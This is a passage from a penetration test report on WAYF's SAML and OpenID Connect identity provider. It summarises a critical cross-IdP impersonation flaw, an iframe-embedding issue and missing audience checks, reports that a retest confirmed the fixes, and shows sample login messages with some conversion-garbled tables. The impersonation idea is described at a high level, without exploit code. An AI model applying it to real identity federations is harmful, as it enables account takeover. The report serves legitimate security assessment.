

# **Penetration Test Report:** *WAYF Identity Provider (SAML and OpenID Connect)*

**Version: 1.0.2 12.12.2023**



# **Project Information**



Project period: 2023-04-11 – 2023-05-09

Version of the report: 1.0.2

This report was technically verified by Karsten Meyer zu Selhausen. This report was linguistically verified by Conrad Schmidt.

Hackmanit GmbH Represented by: Prof. Dr. Jörg Schwenk, Prof. Dr. Juraj Somorovsky, Dr. Christian Mainka, Prof. Dr. Marcus Niemietz [Register court: Am](https://hackmanit.de)tsgericht Bochum, HRB 14896, Germany

# **Contents**





# **1 Summary**

**Top Weaknesses:**

<span id="page-3-0"></span>Hackmanit GmbH was commissioned by WAYF to perform a penetration test of their identity provider (IdP) implementation (referred to as  $\mathsf{IdP}_W$  in this report). IdP<sub>W</sub> serves as an intermediary in the WAYF ecosystem between service providers (SPs) and IdPs operated by different parties. The penetration test was performed remotely with a total expense of 10 man-days – [including documen](https://hackmanit.de/)tation and writing of this report.

**Weaknesses.** During the penetration test a total of three weaknesses were identified: one weakness classified as *Critical* and two weaknesses classified as *Medium*.

The highest ranked weakness, C01 , allows an attacker to impersonate any victim registered at any IdP in the WAYF ecosystem when authenticating to  $IdP_W$ . Afterwards,  $IdP_W$  issues a response to the SP containing the victim's identity. This allows the attacker to impersonate any user at any SP in the WAYF ecosystem.  $\text{IdP}_W$  is vulnerable because it allows to initiate an authentication flow with an [arbit](#page-14-1)rary IdP but to finish the flow with a response of an IdP controlled by the attacker.

The first weakness classified as Medium, M01, allows to embed the consent-page and other pages of IdP*<sup>W</sup>* into an iframe. This can be used by an attacker to trick a victim into unintentionally performing a login flow.

The second weakness classified as *Medi[um](#page-18-0)*, M02 , enables an attacker to use ID tokens or SAML assertions – issued for a particular party but without valid "audience" information – for another party. This can ultimately enable the attacker to take over the victim's account.



**Reco[mme](#page-14-1)nded Actions.** We recommend implementing the counterme[asures described for t](#page-14-1)he three identified weaknesses. Especially the countermeasures for C01 should be thoroughly implemented to mitigate the hijacking of arbitrary accounts without user interaction. It should also be evaluated to implement the four recommendations.

We additionally recommend to perform a retest to ensure that the [prop](#page-14-1)osed countermeasures are effective and the risk is successfully mitigated.

**Retest.** WAYF followed our recommendations and implemented the proposed countermeasures. We conducted a retest and can confirm that all identified weaknesses were successfully fixed. WAYF implemented three out of our four additional recommendations and resolved both information.



**Structure.** The report is structured as follows: In Section 2, the timeline of the penetration test is listed. Section 3 introduces our methodology and Section 4 explains the general conditions and scope of the penetration test. Section 5 provides an overview of the identified weaknesses, as well as further recommendations and information. In Section 6, all identified weaknesses are discussed in detail and specific countermeas[ures are d](#page-5-0)escribed. Section 7 summarizes our recommendation[s](#page-5-1) resulting from observations of t[he applicat](#page-5-2)ion. In Section 8, observations of unusual configurations and p[ossibly unw](#page-12-0)anted behavior of the application are described. Finally, Section 9 lists additional tests that did not reveal [any weakn](#page-14-0)[esses.](#page-22-0)

# **2 Project Timeline**

<span id="page-5-0"></span>The penetration test was carried out remotely from 2023-04-11 to 2023-05-09. The WAYF implementation of their  $\mathsf{IdP}$  (referred to as  $\mathsf{IdP}_W$  in this report) was examined by four people with the entire effort of 10 man-days – including documentation and writing of this report.

Some final testing was done from 2023-04-24 to 2023-04-26 as agreed.

While this penetration test reports was written a new attack idea emerged and was evaluated on 2023-05-08 and 2023-05-09. These tests resulted in identification of C01 .

Hackmanit conducted a retest of the identified weaknesses later in 2023 and can confirm that all weaknesses were successfully fixed. In addition three out of the four recommendations listed in Section 7 were fulfilled and both information listed in Section 8 were res[olved](#page-14-1), as well.

# **3 [Metho](#page-22-0)dology**

<span id="page-5-1"></span>Among others, the following tools were used for the penetration test:



**Risk Rating.** Each weakness has its [own CVSS 3.1 base score r](https://portswigger.net/burp)[ating \(](https://www.google.com/intl/de_ALL/chrome/)*Common Vulnerability Scoring System Version 3.1 Calculator*).1,2 Based on the CVSS 3.1 base score, the following weaknesses assessment is performed:



# **4 General Conditions and Scope**

<span id="page-5-2"></span>In the scope of the penetration test was the implementation of WAYF's IdP (referred to as IdP $_W$ in this report). IdP<sub>W</sub> is based on "wayfhybrid" which is available on GitHub: https://github.c om/wayf-dk/wayfhybrid.

WAYF provided access to a test environment including an IdP running the "wayhybrid" implementation, a SP supporting both Security Assertion Markup Language (SA[ML\) and OpenID](https://github.com/wayf-dk/wayfhybrid)

<sup>1</sup>[https://nvd.nist.gov/vuln-me](https://github.com/wayf-dk/wayfhybrid)trics/cvss/v3-calculator

<span id="page-5-4"></span><span id="page-5-3"></span><sup>2</sup>https://www.first.org/cvss/v3.1/user-guide



Connect (OIDC), and accounts at a real Identity Provider (GrandUnified) (IdP*G*). WAYF also added our own Identity Provider (Hackmanit) (IdP<sub>H</sub>) to the ecosystem. The test services were available at the following URLs:



Table 2: Overview of tes[t services used during](https://wayf.wayf.dk) [th](https://wayfsp.wayf.dk)e penetration test.



<span id="page-6-0"></span>Figure 1: A high level overview of the tested SAML and OIDC protocol flow.



The deployed scenario is depicted in Figure 1 and contains of the following steps:

**Step 1:** The user visits the SP and st[arts the l](#page-6-0)ogin process.

**Step 2:** A SAML request is generated and the user is redirected to IdP<sub>W</sub>. An example for the SAML request look like this:

|   | $1$ xml version="1.0" encoding="UTF-8"?                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | 2 <samlp:authnrequest xmlns:saml="&lt;/th" xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol"></samlp:authnrequest>                                                                      |
|   | "urn:oasis:names:tc:SAML:2.0:assertion" Version="2.0" ProtocolBinding="urn:                                                                                                    |
|   | oasis:names:tc:SAML:2.0:bindings:HTTP-POST" ID="_zfoSr31Gd4Dial25akOYwa49Jawr"                                                                                                    |
|   | IssueInstant="2023-04-11T10:39:27Z" Destination="https://wayf.wayf.dk/saml2/                                                                                                    |
|   | idp/SSOService2.php" AssertionConsumerServiceURL="https://wayfsp.wayf.dk/ACS">                                                                                                    |
| 3 | <saml:issuer>https://wayfsp.wayf.dk</saml:issuer>                                                                                                    |
| 4 | <samlp:nameidpolicy allowcreate="true" format="urn:oasis:names:tc:SAML:2.0:nameid-format:transient&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;"></samlp:nameidpolicy> |
|   | $5$                                                                                                    |
|   |                                                                                                    |

Listing 1: SAML request in Step 2.

**Step 3:** The user selects an IdP (e.g., IdP $_G$ ). IdP<sub>W</sub> generates a SAML request and the user is forwarded to IdP*G*:

|                | 1 <samlp:authnrequest xmlns:saml="&lt;/th" xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol"></samlp:authnrequest>                                                                      |
|----------------|----------------------------------------------------------------------------------------------------|
|                | "urn:oasis:names:tc:SAML:2.0:assertion" Version="2.0" ID="                                                                                                    |
|                | ywZyEqXQEScrynHKxTrQhjvewX9U" IssueInstant="2023-04-11T10:38:03Z" Destination                                                                                                    |
|                | ="https://grandunified.deic.dk/SSO" ProtocolBinding="urn:oasis:names:tc:SAML                                                                                                    |
|                | :2.0:bindings:HTTP-POST" AssertionConsumerServiceURL="https://wayf.wayf.dk/                                                                                                    |
|                | module.php/saml/sp/saml2-acs.php/wayf.wayf.dk" ProviderName="WAYF Testing                                                                                                    |
|                | Service">                                                                                                    |
| 2              | <saml:issuer>https://wayf.wayf.dk</saml:issuer>                                                                                                    |
| $\overline{3}$ | <samlp:nameidpolicy allowcreate="true" format="urn:oasis:names:tc:SAML:2.0:nameid-format:transient&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;"></samlp:nameidpolicy> |
| 4              | $<$ sam $lp:$ Scoping>                                                                                                    |
| 5 <sup>1</sup> | <samlp:requesterid>https://wayfsp.wayf.dk</samlp:requesterid>                                                                                                    |
| 6 <sup>1</sup> | $\langle$ /samlp:Scoping>                                                                                                    |
|                | $7$                                                                                                    |

Listing 2: SAML request in Step 3.

**Step 4:** If the user is not logged in at IdP*G*, they are requested to authenticate.

**Step 5:** After a successful authentication  $\text{IdP}_G$  issues a SAML response which is sent to  $\text{IdP}_W$ . Its content is shown in Listing 3. The SAML response contains a signed SAML assertion. The <Response> element is not protected.



| 1              | <samlp:response destination="https://&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;wayf.wayf.dk/module.php/saml/sp/saml2-acs.php/wayf.wayf.dk" id="_x81U8EdqcMlN3DAc2eF28EYsnAWl" inresponseto="_ywZyEgXQEScrynHKxTrQhjvewX9U" issueinstant="2023-04-11T10&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;:38:04Z" version="2.0" xmlns:saml="urn&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;:oasis:names:tc:SAML:2.0:assertion" xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:xs="http://www.w3.org/2001/XMLSchema&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;"></samlp:response>                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| 2              | <saml:issuer>https://guidp.deic.dk</saml:issuer>                                                                                                    |
| 3              | <samlp:status></samlp:status>                                                                                                    |
| $\overline{4}$ | <samlp:statuscode value="urn:oasis:names:tc:SAML:2.0:status:Success"></samlp:statuscode>                                                                                                    |
| 5              |                                                                                                    |
| 6              | <saml:assertion <br="" version="2.0" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">ID="_A1u0Z6wKkAQl5gNdITly6aG5V32I" IssueInstant="2023-04-11T10:38:04Z"&gt;</saml:assertion>                                                                                                    |
| 7              | <saml:issuer>https://guidp.deic.dk</saml:issuer>                                                                                                    |
| 8              | <ds:signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#"></ds:signature>                                                                                                    |
| 9              | $[\ldots]$                                                                                                    |
| 10             |                                                                                                    |
| 11             | <saml:subject></saml:subject>                                                                                                    |
| 12             | <saml:nameid format="urn:oasis:names:tc:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;SAML:2.0:nameid-format:transient" spnamequalifier="https://wayf.wayf.dk">_VKXIRbmIXjA2FTTjciDe27XRERj-</saml:nameid>                                                                                                    |
|                | Name ID>                                                                                                    |
| 13             | <saml:subjectconfirmation method="urn:oasis:names:tc:SAML:2.0:cm:bearer"></saml:subjectconfirmation>                                                                                                    |
| 14             | <saml:subjectconfirmationdata notonorafter="2023-04-11T10:42:04Z" recipient="&lt;/td"></saml:subjectconfirmationdata>                                                                                                    |
|                | "https://wayf.wayf.dk/module.php/saml/sp/saml2-acs.php/wayf.wayf.dk"                                                                                                    |
|                | InResponseTo="_ywZyEgXQEScrynHKxTrQhjvewX9U"/>                                                                                                    |
| 15             |                                                                                                    |
| 16             |                                                                                                    |
| 17             | <saml:conditions cn"="" nameformat="urn:oasis:names:tc:SAML:2.0:attrname-&lt;br&gt;format:basic" notbefore="2023-04-11T10:38:04Z" notonorafter="2023-04-11T10&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;:42:04Z''&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;18&lt;/td&gt;&lt;td&gt;&lt;saml:AudienceRestriction&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;19&lt;/td&gt;&lt;td&gt;&lt;saml:Audience&gt;https://wayf.wayf.dk&lt;/saml:Audience&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;20&lt;/td&gt;&lt;td&gt;&lt;/saml:AudienceRestriction&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;21&lt;/td&gt;&lt;td&gt;&lt;/saml:Conditions&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;22&lt;/td&gt;&lt;td&gt;&lt;math&gt;[\ldots]&lt;/math&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;23&lt;/td&gt;&lt;td&gt;&lt;saml:Attribute Name="></saml:conditions> |
|                |                                                                                                    |
| 24             | <saml:attributevalue>Maximilian Hildebrand</saml:attributevalue><br>                                                                                                    |
| 25             | <saml:attribute name="eduPersonPrincipalName" nameformat="urn:oasis:names:tc:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;26&lt;/td&gt;&lt;td&gt;SAML: 2.0: attrname-format: basic"></saml:attribute>                                                                                                    |
| 27             | <saml:attributevalue>qear-keag-bean-koat-so@grandunified.deic.dk</saml:attributevalue>                                                                                                    |
|                | AttributeValue>                                                                                                    |
| 28             |                                                                                                    |
| 29             | <saml:attribute name="mail" nameformat="urn:oasis:names:tc:SAML:2.0:attrname-&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;format:basic"></saml:attribute>                                                                                                    |
| 30             | <saml:attributevalue>maximilian.hildebrand@hackmanit.de</saml:attributevalue>                                                                                                    |
|                | $\geq$                                                                                                    |
| 31             |                                                                                                    |
| 32             |                                                                                                    |
|                | 33                                                                                                    |
|                | $34 \mid \text{<}/\text{samlp}:$ Response>                                                                                                    |
|                |                                                                                                    |

Listing 3: SAML response in Step 5 *(condensed)*.

**Step 6:** IdP*<sup>W</sup>* validates the SAML assertion and generates a SAML response for the SP. Finally, the user is redirected back to the SP with the SAML response shown in Listing 4.

#### **4 General Conditions and Scope**



<sup>1</sup> <samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml=" urn:oasis:names:tc:SAML:2.0:assertion" xmlns:xs="http://www.w3.org/2001/ XMLSchema" Version="2.0" ID="\_trFdJStW1f6zfnDwFHIgTqeYV5N4" IssueInstant=" 2023-04-11T10:38:04Z" InResponseTo="\_zfoSr31Gd4Dial25akOYwa49Jawr" Destination="https://wayfsp.wayf.dk/ACS"> <sup>2</sup> <saml:Issuer>https://wayf.wayf.dk</saml:Issuer> <sup>3</sup> <samlp:Status> <sup>4</sup> <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/> 5 </samlp:Status><br>6 <saml:Assertion <sup>6</sup> <saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" Version="2.0 " ID="\_n5sH8kIvtFwl\_8-BSozpv3frJj48" IssueInstant="2023-04-11T10:38:04Z"> <sup>7</sup> <saml:Issuer>https://wayf.wayf.dk</saml:Issuer> <sup>8</sup> <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">  $9$   $\left[ \ldots \right]$ 10 </ds:Signature><br>11 <saml:Subject> <saml:Subject> <sup>12</sup> <saml:NameID SPNameQualifier="https://wayfsp.wayf.dk" Format="urn:oasis: names:tc:SAML:2.0:nameid-format:transient">\_Le98uTczFt2ZtjOPx7JByY-FIJY3 </saml:NameID> <sup>13</sup> <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"> <sup>14</sup> <saml:SubjectConfirmationData NotOnOrAfter="2023-04-11T10:42:04Z" Recipient ="https://wayfsp.wayf.dk/ACS" InResponseTo=" \_zfoSr31Gd4Dial25akOYwa49Jawr"/> <sup>15</sup> </saml:SubjectConfirmation> 16 </saml:Subject><br>17 <saml:Condition <sup>17</sup> <saml:Conditions NotBefore="2023-04-11T10:38:04Z" NotOnOrAfter="2023-04-11T11 :39:04Z"> 18 < saml:AudienceRestriction><br>saml:Audience>https://wa <sup>19</sup> <saml:Audience>https://wayfsp.wayf.dk</saml:Audience> 20 </saml:AudienceRestriction><br>21 </saml:Conditions> 21 </saml:Conditions><br>22 <saml:AuthnStateme <sup>22</sup> <saml:AuthnStatement AuthnInstant="2023-04-11T10:38:04Z" SessionIndex=" \_flu1ayWBnmyqjerSShgq47jE8Uf1" SessionNotOnOrAfter="2023-04-11T14:38:04Z"> 23 <saml:AuthnContext> <sup>24</sup> <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes: PasswordProtectedTransport</saml:AuthnContextClassRef> <sup>25</sup> <saml:AuthenticatingAuthority>https://guidp.deic.dk</saml: AuthenticatingAuthority> 26 </saml:AuthnContext><br>27 </saml:AuthnStatement> </saml:AuthnStatement> 28 <saml:AttributeStatement> <sup>29</sup> <saml:Attribute Name="cn" NameFormat="urn:oasis:names:tc:SAML:2.0:attrnameformat:basic" FriendlyName="cn"> <sup>30</sup> <saml:AttributeValue>Maximilian Hildebrand</saml:AttributeValue> <sup>31</sup> </saml:Attribute> <sup>32</sup> <saml:Attribute Name="eduPersonPrincipalName" NameFormat="urn:oasis:names:tc :SAML:2.0:attrname-format:basic" FriendlyName="eduPersonPrincipalName"> <sup>33</sup> <saml:AttributeValue>qear-keag-bean-koat-so@grandunified.deic.dk</saml: AttributeValue>  $\begin{array}{c} \n\text{34} \\
\text{35} \\
\text{5} \\
\text{1} \\
\text{2} \\
\end{array}$  $5.1$ 36 </saml:AttributeStatement><br>37 </saml:Assertion> <sup>37</sup> </saml:Assertion> <sup>38</sup> </samlp:Response>

Listing 4: SAML response in Step 6 *(condensed)*.

Alternatively, OIDC can be used between SP and  $\text{IdP}_W$  instead of SAML. In this case, steps 2 and 6 differ from the flow described above.

**Step 2:** The user is redirected to IdP*<sup>W</sup>* . The request contains four parameters:

• response\_type=id\_token

- redirect\_url=https%3A%2F%2Fwayfsp.wayf.dk%2FACS
- client\_id=https%3A%2F%2Fwayfsp.wayf.dk
- idpentityid=https%3A%2F%2Fguidp.deic.dk
- **Step 6:** IdP*<sup>W</sup>* validates the SAML assertion and generates an ID token for the SP. Finally, the user is redirected back to the SP with the ID token. The ID token can be optionally encrypted depending on the configuration of the SP and  $\text{IdP}_W$ . An example of an unencrypted ID token is shown in Listing 5.

```
\overline{1} [\ldots].
2 {
\frac{3}{4} "aud": "https://wayfsp.wayf.dk",<br>"cn": [
      "cn": [
 5 "Karsten Meyer zu Selhausen"
 6 ],
 7 "eduPersonPrincipalName": [
8 "karsten.meyerzuselhausen@hackmanit.de"<br>9 1.
      \mathbf{1},
10 "exp": 1681902981,
11 "iat": 1681899321,
12 "iss": "https://wayf.wayf.dk",
\begin{array}{c|c}\n 13 \\
 14 \\
 15\n \end{array} "nbf": 1681899321,
      "none": ""
15 "sub": "karsten.meyerzuselhausen@hackmanit.de",
16 [...]
17}
18 . [...]
```
Listing 5: Decoded ID token in Step 6 *(condensed)*.

As a second alternative our own IdP, IdP*H*, could be used instead of IdP*G*. IdP*<sup>W</sup>* supports the OIDC "Implicit Flow" (response\_type=id\_token) in addition to SAML. This allowed us to conduct extensive tests for both protocols using  $\text{IdP}_H$ . When using  $\text{IdP}_H$  with OIDC steps 3 and 5 differ from the flow described above. When using the OIDC implicit flow these steps look like this:

**Step 3:** The user selects an IdP (e.g., IdP<sub>H</sub>). IdP<sub>W</sub> forwards the user to IdP<sub>H</sub>. An example authentication request for the implicit flow is depicted in Listing 6.

